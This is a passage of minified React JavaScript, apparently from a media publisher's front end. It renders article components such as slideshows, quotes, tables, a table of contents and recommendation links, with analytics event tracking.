d.useEffect(()=>{iO()},[]),d.createElement(W,null,d.createElement(_e.Script,null,d.createElement("script",{async:!0,src:"https://assets.minutemediacdn.com/content-enrichment/embeds.js"})),d.createElement("div",{className:(0,m.css)(n.style,a)},d.createElement("figure",{"data-mm-id":r,dangerouslySetInnerHTML:{__html:t}})))},sO=e=>m.StyleSheet.create({wrapper:{display:"flex",justifyContent:"center",margin:"auto",[w.large]:{marginTop:`${e*4}px`},[w.medium]:{marginTop:`${e*2}px`},[w.small]:{marginTop:`${e}px`}}}),cO=(e,t,n,r,o,a)=>m.StyleSheet.create({style:{padding:`${e/2}px ${e*4}px`,textAlign:"center",backgroundColor:a?t:n,color:a?r:o}}),dO=({nextText:e,isDisabled:t,onClick:n})=>{let{baseUnit:r,slideshowButtonBackgroundColor:o,slideshowButtonDisabledBackgroundColor:a,slideshowButtonTextColor:i,slideshowButtonDisabledTextColor:l}=O(nt),s=sO(r),c=cO(r,a,o,l,i,t);return d.createElement("div",{className:(0,m.css)(s.wrapper)},d.createElement(Qf,{additionalStyle:c,disabled:t,onClick:n,label:e}))},uO=(e,t,n,r)=>m.StyleSheet.create({wrapper:H(b({},r),{display:"flex",justifyContent:"space-between",alignItems:"center",margin:`${e}px auto 0 auto`,position:"relative"}),divider:{height:"1px",backgroundColor:n,width:"100%",margin:`0 ${e/2}px`},slideNumber:{whiteSpace:"nowrap",color:t},anchor:{position:"absolute",top:"-25px"},buttonWrapper:{position:"relative"}}),$x=(e,t,n,r,o,a)=>m.StyleSheet.create({style:{padding:`${e/2}px ${e}px`,backgroundColor:t?n:r,color:t?o:a}}),mO=()=>m.StyleSheet.create({style:{position:"absolute",width:"100%",height:"100%",display:"none"}}).style,pO=({slideNumber:e,totalSlides:t,prevText:n,nextText:r,ofText:o,blockWidths:a,overrideBlockPadding:i,onClickNext:l,onClickPrev:s,scrollToSlideshowTopBar:c,prevUrl:u,nextUrl:g})=>{let f=O(nt),{baseUnit:p,slideshowButtonBackgroundColor:S,slideshowButtonDisabledBackgroundColor:v,slideshowButtonTextColor:y,slideshowButtonDisabledTextColor:h,slideshowNumberColor:C,slideshowDividerColor:x}=f,T=Se(a,i),R=uO(p,C,x,T),I=$x(p,!!u,S,v,y,h),_=$x(p,!!g,S,v,y,h),N=mO();return d.createElement("div",{className:(0,m.css)(R.wrapper)},d.createElement("div",{className:(0,m.css)(R.anchor),ref:c}),d.createElement("div",{className:(0,m.css)(R.buttonWrapper)},d.createElement("a",{className:(0,m.css)(N),href:u},n),d.createElement(Qf,{additionalStyle:I,disabled:!u,onClick:s,label:n})),d.createElement("div",{className:(0,m.css)(R.divider)}),e!==null&&d.createElement(gt,{styles:xe(R.slideNumber)},`${e} ${o} ${t}`),d.createElement("div",{className:(0,m.css)(R.divider)}),d.createElement("div",{className:(0,m.css)(R.buttonWrapper)},d.createElement("a",{className:(0,m.css)(N),href:g},r),d.createElement(Qf,{additionalStyle:_,disabled:!g,onClick:l,label:r})))},yw=E.default.createContext(null),Sw=e=>{let{nextText:t,totalSlides:n,currentSlide:r,children:o,ofText:a,prevText:i,blockWidths:l,overrideBlockPadding:s,slidesLinks:c,experiments:u,commercialTags:g,ownerUsername:f,resourceID:p}=e,[S,v]=E.default.useState(r);E.default.useEffect(()=>{try{if(window&&n>0){setTimeout(()=>{window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"GTM data ready to GA - Slideshow",event_label:"Slideshow page view",GA_event_action:"Slideshow Pageview",slideNumber:S,isSlideshow:!0,articleId:p,commercialTags:g,experiments:u,ownerUsername:f,articleURL:c[S]||window.location.href.split("?")[0]})},500);let _=window.location.search,N=c[S]||window.location.href;window.history.replaceState(null,"URL change",`${N}${_}`)}}catch(_){console.log("slideshow error",_)}},[c,S,n,p,g,u,f]);let y=(_,N)=>{let M=new CustomEvent(_,{detail:N});window.dispatchEvent(M)},h=(0,E.useRef)(null),C=()=>{v(_=>_+1),y("slideshowEvent",{message:"Next button clicked",slideNumber:S+1,articleId:p})},x=()=>{v(_=>_-1),y("slideshowEvent",{message:"Prev button clicked",slideNumber:S-1,articleId:p})},T=()=>{var _;return C(),(_=h.current)===null||_===void 0?void 0:_.scrollIntoView()},R=()=>S!==n?c[S+1]:"",I=()=>S>1?c[S-1]:"";return n===0?E.default.createElement(E.default.Fragment,null,o):E.default.createElement(yw.Provider,{value:S},E.default.createElement(pO,{totalSlides:n,nextText:t,ofText:a,prevText:i,blockWidths:l,overrideBlockPadding:s,onClickNext:C,onClickPrev:x,slideNumber:S,scrollToSlideshowTopBar:h,nextUrl:R(),prevUrl:I()}),o,E.default.createElement(dO,{nextText:t,onClick:T,isDisabled:S===n}))},fO=e=>b({},e),gO=(e,t,n,r)=>{let o=Se(n||t,r);return b(b({},e),o)},hO=e=>m.StyleSheet.create({style:b({},e)}),yO=e=>{let{style:t,image:n,dataId:r,defaultBlocksWidths:o,overrideBlockWidths:a,sizeType:i,blocksPaddingOverride:l,imageWidthSmall:s=540,imageWidthMedium:c=720,imageWidthLarge:u=720}=e,f=q(s,c,i===Sl?1440:u),p=i===Sl?fO(t):gO(t,o,a,l),S=hO(p);return typeof n.credit=="string"||typeof n.caption=="string"?d.createElement(W,null,d.createElement(pw,{image:n,lazyLoad:!0,style:p,dataId:r,imageWidths:f,sizeType:i,defaultBlocksWidths:o,overrideBlockWidths:a})):d.createElement(W,null,d.createElement(Wa,Z({},n,{lazyLoad:!0,additionalStyle:S,dataId:r,imageWidths:f})))},SO=e=>m.StyleSheet.create({icon:{margin:"auto",display:"block",[w.large]:{width:"24px",height:"24px",flex:`0 0 ${(24+e/4)*2}px`},[w.medium]:{width:"16px",height:"16px",flex:`0 0 ${(16+e/4)*2}px`},[w.small]:{width:"16px",height:"16px",flex:`0 0 ${(16+e/4)*2}px`}}}),vO=e=>{let{iconColor:t,baseUnit:n}=e,r=SO(n);return d.createElement("svg",{className:(0,m.css)(r.icon),viewBox:"0 0 16 16",version:"1.1",xmlns:"http://www.w3.org/2000/svg"},d.createElement("g",{stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},d.createElement("path",{d:"M9.0788,1 L16.00005,1 L16.00005,5.6195 C16.00005,8.41675 15.5258,10.498 14.5773,11.86525 C13.6283,13.2325 12.2058,14.27725 10.3088,15 L9.0498,12.313 C11.44405,11.52775 12.6413,9.90875 12.6413,7.458 L9.0788,7.458 L9.0788,1 Z M0.029,1 L6.95025,1 L6.95025,5.6195 C6.95025,8.41675 6.476,10.498 5.5275,11.86525 C4.5785,13.2325 3.156,14.27725 1.259,15 L-8.8817842e-15,12.313 C2.39425,11.52775 3.5915,9.90875 3.5915,7.458 L0.029,7.458 L0.029,1 Z",fill:t,fillRule:"nonzero"})))},EO=e=>{let t=e[z.TYPOGRAPHY_SIZE.BIG],{style:{fontFamily:n,fontWeight:r},breakpoints:{large:o,medium:a,small:i}}=t;return{fontFamily:n,fontWeight:r,[w.large]:b({},o),[w.medium]:b({},a),[w.small]:b({},i)}},CO=(e,t,n,r,o,a,i,l)=>{let s=EO(i);return m.StyleSheet.create({wrapper:b({position:"relative",marginTop:`${e}px`,borderBottom:a?`1px solid ${r}`:"unset"},Se(l)),text:{fontStyle:"italic",textAlign:o===z.ALIGNMENT_OPTIONS.CENTER?"center":"left",color:t,margin:`${e*.5}px 0px`},cite:b({textAlign:o===z.ALIGNMENT_OPTIONS.CENTER?"center":"left",color:n,marginTop:`${e*.5}px`,display:"block",width:"auto"},s),quoteTop:{display:"flex",flexDirection:"row",width:"100%",alignItems:"center",":before":{content:'""',display:"block",height:"1px",borderTop:`1px solid ${r}`,flex:"2 0 0"},":after":{content:'""',display:"block",height:"1px",borderTop:`1px solid ${r}`,flex:"2 0 0"}}})},xO=e=>{let{text:t,additionalStyle:n,dataId:r,defaultBlocksWidths:o,cite:a}=e,{quoteTextColor:i,quoteCiteColor:l,quoteFontSizeLarge:s,quoteFontSizeMedium:c,quoteFontSizeSmall:u,quoteShowCite:g,quoteShowApostrophes:f,quoteAlignment:p,quoteIconColor:S,quoteBorderColor:v,quoteShowIconAndBorder:y,baseUnit:h,fontSizesStyles:C}=O(nt),x=CO(h,i,l,v,p,y,C,o),{wrapper:T,content:R}=Ld(t),I=ge(C,{fontSizeSmall:u,fontSizeMedium:c,fontSizeLarge:s});return d.createElement(W,null,d.createElement("blockquote",{"data-mm-id":r,className:(0,m.css)(x.wrapper,n.style)},y?d.createElement("div",{className:(0,m.css)(x.quoteTop)},d.createElement(vO,{iconColor:S,baseUnit:h})):null,d.createElement(T,{dangerouslySetInnerHTML:{__html:f?`"${R}"`:R},className:(0,m.css)(xe(x.text),I),key:r}),g&&a?d.createElement("cite",{className:(0,m.css)(x.cite)},"-\xA0",a):null))},wO=(e,t,n)=>m.StyleSheet.create({wrapper:H(b({},Se(n)),{display:"flex",alignItems:"center"}),line:{height:"1px",width:"100%",border:0,margin:0,backgroundColor:t}}),TO=e=>{let{baseUnit:t,dividerLineColor:n,dividerShowIcon:r}=O(nt),{defaultBlocksWidths:o,additionalStyle:a,iconComponent:i,dataId:l}=e,s=wO(t,n,o),c=i;return d.createElement(W,null,d.createElement("div",{className:(0,m.css)(s.wrapper,a.style),"data-mm-id":l},r?d.createElement(d.Fragment,null,d.createElement("hr",{className:(0,m.css)(s.line)}),d.createElement(c,null),d.createElement("hr",{className:(0,m.css)(s.line)})):d.createElement("hr",{className:(0,m.css)(s.line,a.style)})))},RO=e=>`<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 64 64" style="enable-background:new 0 0 64 64;" xml:space="preserve">
<path fill="${e}" d="M58.8,27c0-14.8-12-27-26.7-27C17.8,0,5.2,10.7,5.2,26.8c0,10.2,8.6,24.9,27,24.9c0,3.1-3.2,7.2-13.5,8.8l0.4,3.4
	C40.3,64,58.8,46.6,58.8,27z"/>
</svg>`,bO=e=>m.StyleSheet.create({quote:{margin:`0 ${e}px`,width:`${e*1.5}px`}}),IO=()=>{let{baseUnit:e,dividerLogoColor:t}=O(nt),n=bO(e),r=RO(t),o=`data:image/svg+xml,${encodeURIComponent(r)}`;return d.createElement("img",{className:(0,m.css)(n.quote),src:o,alt:""})},sg=(e,t)=>({marginTop:`${e*t}px`}),$o=(e,t)=>m.StyleSheet.create({style:sg(e,t)}),Fx=()=>`_${Math.random().toString(36).substr(2,9)}`,AO=e=>{let{link:t,children:n,dataId:r,className:o}=e,a=t?H(b(b({},t.relAttributeValue?{rel:t.relAttributeValue}:{}),t.targetAttributeValue?{target:t.targetAttributeValue}:{}),{"data-mm-id":r}):{};return t?E.default.createElement(ye,Z({href:t.linkURL,className:o},a),n):E.default.createElement("div",{"data-mm-id":r,className:o},n)},Ha={x:16,y:9},kO=e=>m.StyleSheet.create({style:b({},Se(e))}).style,LO=()=>m.StyleSheet.create({style:{backgroundColor:"transparent",position:"relative",overflow:"hidden",boxSizing:"border-box",minWidth:"0%",[w.large]:{paddingTop:`calc(100% / (${Ha.x/Ha.y}))`},[w.medium]:{paddingTop:`calc(100% / (${Ha.x/Ha.y}))`},[w.small]:{paddingTop:`calc(100% / (${Ha.x/Ha.y}))`}}}).style,NO=()=>m.StyleSheet.create({style:{position:"absolute",top:"0",left:"0",bottom:"0",minWidth:"100%",minHeight:"100%",maxWidth:"100%",maxHeight:"100%"}}).style,_O=(e,t,n)=>m.StyleSheet.create({style:{display:!e&&n||e&&t?"block":"none"}}).style,zx="mm-player-placeholder",PO=(e,t)=>t||(e?`${zx}-smallAndMedium-screens`:`${zx}-large-screen`),Ya=e=>{let{renderForMobile:t=!1,renderForTabletAndDesktop:n=!1,additionalStyle:r,defaultBlocksWidths:o,mmVideoPlaceholderId:a,isMobileViewer:i}=e,l=LO(),s=NO(),c=PO(t,a),[u,g]=(0,E.useState)(i),f=_O(u,t,n);return(0,E.useEffect)(()=>{g(Fg())},[]),!t&&!n||t&&n?null:E.default.createElement("figure",{className:(0,m.css)(o?kO(o):null,f)},E.default.createElement("div",{className:(0,m.css)(l,r?r.style:null,f)},E.default.createElement("div",{id:c,className:(0,m.css)(s,f)})))},MO=e=>m.StyleSheet.create({style:b({},Se(e))}).style,OO=e=>{let{defaultBlocksWidths:t,additionalStyle:n}=e;return E.default.createElement("div",{className:(0,m.css)(n.style,MO(t)),id:"mm-poc-openweb-liveblog"})},vw="relatedTopics",$O=e=>m.StyleSheet.create({style:{display:"inline-flex",pointerEvents:e?"none":"unset"}}),Ew=o=>{var a=o,{children:e,disabled:t=!1,secondary:n=!1}=a,r=zt(a,["children","disabled","secondary"]);let{buttonStyle:i,boxShadowStyle:l,textStyle:s}=P2(t,n),c=$O(t),v=r,{additionalStyle:u,additionalTextStyle:g}=v,f=zt(v,["additionalStyle","additionalTextStyle"]),p=[i.button,c.style,l.style,m.StyleSheet.create({style:ud}).style,s,u&&u.style,g],S=[i.button,c.style,m.StyleSheet.create({style:ud}).style,s,u&&u.style,g];return d.createElement(ye,Z({},f,{className:(0,m.css)(...t?S:p)}),e)},FO=(e,t,n)=>m.StyleSheet.create({style:b({backgroundColor:t,marginTop:`${n*A*2}px`,marginBottom:`${n*A*2}px`},Se(e))}).style,zO=e=>{let t=E.default.useCallback(()=>{window.mmClientApi=window.mmClientApi||[],window.mmClientApi.push("analytics",{event_category:"Article",event_action:"Related Topics view-ability",event_label:""})},[]),n=Qr(t,.5),{defaultBlocksWidths:r,marginBetweenBlocksFactor:o,children:a,dataId:i}=e,{titleBackgroundColor:l}=O(vw),s=FO(r,l,o);return E.default.createElement("aside",{ref:n,className:(0,m.css)(s),"data-mm-id":i},a)},BO=(e,t,n,r,o,a,i,l,s)=>m.StyleSheet.create({linksStyle:{display:"flex",flexWrap:"wrap",[w.large]:{gap:`${n*A}px ${a*A}px`},[w.medium]:{gap:`${t*A}px ${o*A}px`},[w.small]:{gap:`${e*A}px ${r*A}px`}},wrapperStyle:{display:"grid",gridTemplateColumns:"1fr",gridTemplateRows:"auto",[w.large]:{gridRowGap:`${i*A}px`},[w.medium]:{gridRowGap:`${l*A}px`},[w.small]:{gridRowGap:`${s*A}px`}}}),HO=m.StyleSheet.create({style:{padding:"7px 8px",minWidth:"60px",height:"unset"}}),Bx=e=>({category:"Article",action:"Related Topics clicked",label:`${e.name}`}),DO=e=>{let{title:t,pages:n,defaultBlocksWidths:r,dataId:o,marginBetweenBlocksFactor:a}=e,i=ve=>{let be=Bx(ve);return()=>{window.mmClientApi=window.mmClientApi||[],window.mmClientApi.push("analytics",{event_category:be.category,event_action:be.action,event_label:be.label})}},{titleColor:l,titleBackgroundColor:s,titleLargeMarginBottomFactor:c,titleMediumMarginBottomFactor:u,titleSmallMarginBottomFactor:g,titleLargeHorizontalGap:f,titleMediumHorizontalGap:p,titleSmallHorizontalGap:S,titleLargeWrapperGap:v,titleMediumWrapperGap:y,titleSmallWrapperGap:h,linkBackgroundColorNormal:C,linkBackgroundColorHover:x,linkBackgroundColorActive:T,linkTextColorNormal:R,linkTextColorHover:I,linkTextColorActive:_,linkBorderColorNormal:N,linkBorderColorHover:M,linkBorderColorActive:Y,linkFontSizeLarge:U,linkFontSizeMedium:ne,linkFontSizeSmall:G,linkBoxShadowTypeNormal:j,linkBoxShadowTypeHover:L,linkBoxShadowTypeActive:k,linkBorderRadius:$,linkBorderWidthNormal:K,linkBorderWidthHover:J,linkBorderWidthActive:ce,titleFontSizeSmall:oe,titleFontSizeMedium:he,titleFontSizeLarge:ae,rowGapSmall:me,rowGapMedium:Re,rowGapLarge:pe,columnGapSmall:we,columnGapMedium:je,columnGapLarge:Ne,largeHorizontalGap:qe,mediumHorizontalGap:$e,smallHorizontalGap:Pe}=O(vw),et=Bo({titleColor:l,titleBackgroundColor:s,largeMarginBottomFactor:c,mediumMarginBottomFactor:u,smallMarginBottomFactor:g,largeHorizontalGap:f,mediumHorizontalGap:p,smallHorizontalGap:S,largeWrapperGap:v,mediumWrapperGap:y,smallWrapperGap:h},wl),Ke=Bo({backgroundColorNormal:C,backgroundColorHover:x,backgroundColorActive:T,textColorNormal:R,textColorHover:I,textColorActive:_,borderColorNormal:N,borderColorHover:M,borderColorActive:Y,fontSizeLarge:U,fontSizeMedium:ne,fontSizeSmall:G,boxShadowTypeNormal:j,boxShadowTypeHover:L,boxShadowTypeActive:k,borderRadius:$,borderWidthNormal:K,borderWidthHover:J,borderWidthActive:ce},_2),{wrapperStyle:Ee,linksStyle:Ye}=BO(me,Re,pe,we,je,Ne,qe,$e,Pe),fe=()=>n.map(ve=>{let{category:be,action:at,label:He}=Bx(ve);return E.default.createElement(Ew,{href:ve.link,key:ve.link,onClick:i(ve),additionalStyle:HO,"data-vars-action":at,"data-vars-category":be,"data-vars-label":He},ve.name)});return E.default.createElement(W,null,E.default.createElement(zO,{defaultBlocksWidths:r,marginBetweenBlocksFactor:a,dataId:o},E.default.createElement("div",{className:(0,m.css)(Ee)},E.default.createElement(ir.Provider,{value:et},E.default.createElement(fd,{moreButtonText:null,moreButtonSvg:null,paddingFactors:{large:0,medium:0,small:0}},E.default.createElement(Cl,{fontSizeLarge:ae,fontSizeSmall:oe,fontSizeMedium:he},t))),E.default.createElement("div",{className:(0,m.css)(Ye)},E.default.createElement(ir.Provider,{value:Ke},fe())))))},GO=e=>m.StyleSheet.create({style:{width:"100%",border:`1px solid ${e}`,borderCollapse:"collapse"}}).style,WO=(e,t,n)=>m.StyleSheet.create({th:{borderBottom:`1px solid ${e}`,borderRight:`1px solid ${e}`,padding:.75*A},tr:{":nth-child(even)":{backgroundColor:t}},td:{borderRight:`1px solid ${e}`,textAlign:"center",padding:.25*A},a:{color:n,textDecoration:"none"}}),jO=(e,t,n,r,o)=>{let a=WO(n,r,o),i=ge(t,In("p")),l=ge(t,In("h6"));return e.replace(/<tr/g,`<tr class="${(0,m.css)(a.tr)}"`).replace(/<th>/g,`<th class="${(0,m.css)(l,a.th)}">`).replace(/<td/g,`<td class="${(0,m.css)(i,a.td)}"`).replace(/<a/g,`<a class="${(0,m.css)(i,a.a)}"`)},YO=e=>m.StyleSheet.create({style:b({overflowWrap:"break-word"},Se(e))}).style,UO=()=>m.StyleSheet.create({style:{overflowX:"scroll",width:"100%",[w.large]:{"::-webkit-scrollbar":{display:"none"}}}}).style,VO=e=>{let{html:t,additionalStyle:n,dataId:r,defaultBlocksWidths:o}=e,{fontSizesStyles:a,colors:i,paragraphLinkColor:l}=O(nt),{grey:s,lightGrey:c}=i,{wrapper:u,content:g}=Ld(t),f=u,p=GO(s),S=jO(g,a,s,c,l);return d.createElement(W,null,d.createElement("div",{className:(0,m.css)(YO(o))},d.createElement("div",{className:(0,m.css)(UO())},d.createElement(f,{dangerouslySetInnerHTML:{__html:S},className:(0,m.css)(p,n.style),"data-mm-id":r}))))},ZO=e=>m.StyleSheet.create({style:b({marginTop:A},Se(e))}).style,qO=({defaultBlocksWidths:e,children:t,dataId:n,numberOfHeadings:r,additionalStyle:o})=>{let a=E.default.useCallback(()=>{window.mmClientApi=window.mmClientApi||[],window.mmClientApi.push("analytics",{event_category:"Article",event_action:"Table Of Contents viewable impression",event_label:`Number of links = ${r}`})},[r]),i=Qr(a,.5),l=ZO(e);return E.default.createElement("div",{ref:i,className:(0,m.css)(l,o.style),"data-mm-id":n},t)},KO=e=>m.StyleSheet.create({liItem:{color:e},listStyle:{display:"flex",flexDirection:"column",marginTop:"0px",paddingLeft:"30px",gap:.5*A},linkStyle:{width:"fit-content",color:e}}),Hx=e=>({category:"Article",action:"Table Of Contents clicked",label:`Number of links = ${e}`}),XO=e=>{let{title:t,headings:n,dataId:r,defaultBlocksWidths:o,additionalStyle:a}=e,i=()=>{let{category:N,action:M,label:Y}=Hx(n.length);window.mmClientApi=window.mmClientApi||[],window.mmClientApi.push("analytics",{event_category:N,event_action:M,event_label:Y})},{tocTitleColor:l,tocTitleFontSizeLarge:s,tocTitleFontSizeMedium:c,tocTitleFontSizeSmall:u,tocLinkFontSizeLarge:g,tocLinkFontSizeMedium:f,tocLinkFontSizeSmall:p,paragraphLinkColor:S,fontSizesStyles:v}=O(nt),y=Bo({titleColor:l,titleBackgroundColor:"transparent",showSquare:!1,showBorderTop:!1,showBorderBottom:!1,showMiddleHorizontalLine:!1},wl),{listStyle:h,linkStyle:C,liItem:x}=KO(S),T=ge(v,{fontSizeSmall:p,fontSizeMedium:f,fontSizeLarge:g}),{category:R,action:I,label:_}=Hx(n.length);return E.default.createElement(W,null,E.default.createElement(qO,{defaultBlocksWidths:o,additionalStyle:a,numberOfHeadings:n.length,dataId:r},t?E.default.createElement(ir.Provider,{value:y},E.default.createElement(fd,{moreButtonText:null,moreButtonSvg:null,paddingFactors:{large:0,medium:0,small:0}},E.default.createElement(Cl,{fontSizeLarge:s,fontSizeMedium:c,fontSizeSmall:u},t))):null,E.default.createElement("ol",{className:(0,m.css)(h)},n.map(({headingTitle:N,blockId:M})=>E.default.createElement("li",{className:(0,m.css)(x,T),key:N},E.default.createElement(ye,{href:`#${M}`,className:(0,m.css)(C,T),onClick:i,"data-vars-action":I,"data-vars-category":R,"data-vars-label":_,dangerouslySetInnerHTML:{__html:N}}))))))},JO=(e,t)=>m.StyleSheet.create({tableComponent:b({overflow:"auto",marginLeft:A,marginRight:A},Se(t)),table:{borderCollapse:"collapse"},tableCell:{border:`1px solid ${e.lightGrey}`,borderLeft:"none",borderRight:"none",paddingTop:8,paddingBottom:8,paddingLeft:16,paddingRight:16,color:e.darkGrey,minWidth:100,maxWidth:270,textAlign:"left"},th:{fontWeight:"bold",backgroundColor:e.lightGrey}}),QO=()=>m.StyleSheet.create({style:{[w.large]:{width:"auto",fontWeight:"inherit"},[w.medium]:{width:"auto",fontWeight:"inherit"},[w.small]:{width:"auto",fontWeight:"inherit"},padding:0,margin:0}}),e8=({data:e,additionalStyle:t,dataId:n,defaultBlocksWidths:r})=>{let{colors:o}=O(),a=JO(o,r),i=QO(),[l,...s]=e;return E.default.createElement("div",{className:(0,m.css)(a.tableComponent,t.style)},E.default.createElement("table",{className:(0,m.css)(a.table)},E.default.createElement("thead",null,E.default.createElement("tr",null,l.map((c,u)=>E.default.createElement("th",{key:u,className:(0,m.css)(a.tableCell,a.th)},E.default.createElement(vl,{key:n,html:c,additionalStyle:i,dataId:n,defaultBlocksWidths:r}))))),E.default.createElement("tbody",null,s.map((c,u)=>E.default.createElement("tr",{key:u},c.map((g,f)=>E.default.createElement("td",{key:f,className:(0,m.css)(a.tableCell)},E.default.createElement(vl,{key:n,html:g,additionalStyle:i,dataId:n,defaultBlocksWidths:r}))))))))},t8=e=>m.StyleSheet.create({style:b({},Se(e))}).style,n8=e=>n=>{let{id:r,title:o,articleUrl:a,description:i,image:l,defaultBlocksWidths:s,additionalStyle:c}=n,{colors:u}=O(),g=Bo({showDescriptionInLargeScreen:!0,showDescriptionInMediumScreen:!0,showDescriptionInSmallScreen:!0,borderWidthTypeNormal:1,borderWidthTypeHover:1,borderWidthTypeActive:1,borderColorTypeNormal:u.lightGrey,borderColorTypeHover:u.lightGrey,borderColorTypeActive:u.lightGrey,numberOfLinesForTitle:5,numberOfLinesForDescription:5},Il);return d.createElement(W,null,d.createElement("div",Z({"data-mm-id":r},{className:(0,m.css)(t8(s),c.style)}),d.createElement(ir.Provider,{value:g},d.createElement(e,{id:r,title:o,articleUrl:a,description:i,image:l,authors:[],mainCategory:null,featuredAt:"",imageWidths:q(360,360,540)}))))},r8=e=>{let t=n8(I_);return E.default.createElement(W,null,E.default.createElement(t,e))},o8=({question:e,answer:t,dataId:n,defaultBlocksWidths:r,questionAdditionalStyle:o,answerAdditionalStyle:a})=>d.createElement("div",{id:n},d.createElement(vl,{html:`<h3>${e}</h3>`,dataId:n,defaultBlocksWidths:r,additionalStyle:o}),d.createElement(vl,{html:t,dataId:n,defaultBlocksWidths:r,additionalStyle:a})),a8=e=>{let{primary:t,lightGrey:n,black:r}=e;return m.StyleSheet.create({titleWrapper:{marginRight:"0px"},articlesWrapper:{color:t},greySectionDivider:{borderBottom:`1px solid ${n}`,padding:"10px 0px"},postWrapper:{display:"flex",flexDirection:"row",gap:A,alignItems:"center"},articleItem:{width:"-webkit-fill-available",margin:0,color:r}})},i8=e=>m.StyleSheet.create({style:b({marginTop:A},Se(e))}).style,l8=e=>{let{defaultBlocksWidths:t,children:n,dataId:r,numberOfLinks:o,total_blocks:a,sourceType:i,blockPosition:l}=e,s=E.default.useCallback(()=>{window.mmClientApi=window.mmClientApi||[],window.mmClientApi.push("analytics",{event_category:"Article",event_action:`${i}_recommendation_links_viewable_impression`,event_label:`after_block=[${l}];total_blocks=[${a}];number_of_links=[${o}]`})},[l,o,i,a]),c=Qr(s,.5),u=i8(t);return E.default.createElement("aside",{ref:c,className:(0,m.css)(u),"data-mm-id":r},n)},s8=e=>E.default.createElement("svg",{width:"50",height:"71",viewBox:"0 0 50 71",fill:"none",xmlns:"http://www.w3.org/2000/svg"},E.default.createElement("path",{d:"M27.0649 60.0767V13.8767L30.0749 17.1667H16.0049V11.0767H33.9949V60.0767H27.0649Z",fill:e})),c8=e=>E.default.createElement("svg",{width:"50",height:"71",viewBox:"0 0 50 71",fill:"none",xmlns:"http://www.w3.org/2000/svg"},E.default.createElement("path",{d:"M8.19984 60.3569V55.5969L28.1498 36.3469C29.9232 34.6669 31.2298 33.1969 32.0698 31.9369C32.9565 30.6302 33.5398 29.4402 33.8198 28.3669C34.1465 27.2469 34.3098 26.1735 34.3098 25.1469C34.3098 22.6269 33.4232 20.6435 31.6498 19.1969C29.8765 17.7502 27.2865 17.0269 23.8798 17.0269C21.2665 17.0269 18.9098 17.4702 16.8098 18.3569C14.7098 19.1969 12.8898 20.5269 11.3498 22.3469L6.58984 18.2169C8.45651 15.8369 10.9532 14.0169 14.0798 12.7569C17.2532 11.4502 20.7298 10.7969 24.5098 10.7969C27.9165 10.7969 30.8798 11.3569 33.3998 12.4769C35.9198 13.5502 37.8565 15.1135 39.2098 17.1669C40.6098 19.2202 41.3098 21.6469 41.3098 24.4469C41.3098 26.0335 41.0998 27.5969 40.6798 29.1369C40.2598 30.6769 39.4665 32.3102 38.2998 34.0369C37.1332 35.7635 35.4532 37.7002 33.2598 39.8469L15.4798 56.9969L13.7998 54.2669H43.4098V60.3569H8.19984Z",fill:e})),d8=e=>E.default.createElement("svg",{width:"50",height:"71",viewBox:"0 0 50 71",fill:"none",xmlns:"http://www.w3.org/2000/svg"},E.default.createElement("path",{d:"M24.72 60.3569C21.2666 60.3569 17.9066 59.8202 14.64 58.7469C11.42 57.6735 8.78331 56.2269 6.72998 54.4069L9.94998 48.8769C11.5833 50.4169 13.7066 51.6769 16.32 52.6569C18.9333 53.6369 21.7333 54.1269 24.72 54.1269C28.36 54.1269 31.1833 53.3569 33.19 51.8169C35.2433 50.2302 36.27 48.1069 36.27 45.4469C36.27 42.8802 35.29 40.8269 33.33 39.2869C31.4166 37.7002 28.36 36.9069 24.16 36.9069H20.24V32.0069L34.8 14.0869L35.78 16.8869H8.96998V10.7969H41.31V15.5569L26.82 33.4069L23.18 31.2369H25.49C31.4166 31.2369 35.85 32.5669 38.79 35.2269C41.7766 37.8869 43.27 41.2702 43.27 45.3769C43.27 48.1302 42.5933 50.6502 41.24 52.9369C39.8866 55.2235 37.8333 57.0435 35.08 58.3969C32.3733 59.7035 28.92 60.3569 24.72 60.3569Z",fill:e})),u8=e=>E.default.createElement("svg",{width:"50",height:"71",viewBox:"0 0 50 71",fill:"none",xmlns:"http://www.w3.org/2000/svg"},E.default.createElement("path",{d:"M3.33496 48.0367V43.1367L28.395 11.0767H35.955L11.105 43.1367L7.53496 42.0167H46.665V48.0367H3.33496ZM30.565 60.0767V48.0367L30.775 42.0167V31.3767H37.355V60.0767H30.565Z",fill:e})),m8=({index:e,color:t})=>{switch(e){case 0:return s8(t);case 1:return c8(t);case 2:return d8(t);default:return u8(t)}},p8=e=>{let{index:t,article:n,analyticsEventParams:r,suggestedPostsAnalytics:o,styles:a}=e,{fontSizesStyles:i}=O(nt),{colors:l}=O(),s=l.primary,c={fontSizeLarge:z.TYPOGRAPHY_SIZE.LARGE,fontSizeMedium:z.TYPOGRAPHY_SIZE.LARGE,fontSizeSmall:z.TYPOGRAPHY_SIZE.LARGE};return E.default.createElement("div",{className:(0,m.css)(a.greySectionDivider)},E.default.createElement(ye,{href:n.articleUrl,onClick:o(t+1,n.articleUrl),"data-vars-action":r.action,"data-vars-category":r.category,"data-vars-label":r.label,className:(0,m.css)(a.postWrapper)},E.default.createElement(m8,{index:t,color:s}),E.default.createElement(Cl,{className:(0,m.css)(a.articleItem,ge(i,c))},n.title)))},Dx=(e,t,n,r,o,a)=>({category:"Article",action:`${o}_recommendation_links_click`,label:`after_block=[${a}];total_blocks=[${r}];number_of_links=[${e}];clicked_link_number=[${t}];clicked_link_url=[${n}]`}),f8=e=>{let{articles:t,defaultBlocksWidths:n,dataId:r,total_blocks:o,sourceType:a,blockPosition:i}=e,l=t?t.length:0;(0,E.useEffect)(()=>{window.mmClientApi=window.mmClientApi||[],window.mmClientApi.push("analytics",{event_category:"Article",event_action:`${a}_recommendation_links_embed`,event_label:`after_block=[${i}];total_blocks=[${o}];number_of_links=[${l}]`})},[o,l,a,i]);let s=(S,v)=>{let y=Dx(l,S,v,o,a,i);return()=>{window.mmClientApi=window.mmClientApi||[],window.mmClientApi.push("analytics",{event_category:y.category,event_action:y.action,event_label:y.label})}},{colors:c}=O(),u=a8(c),g="Editor's 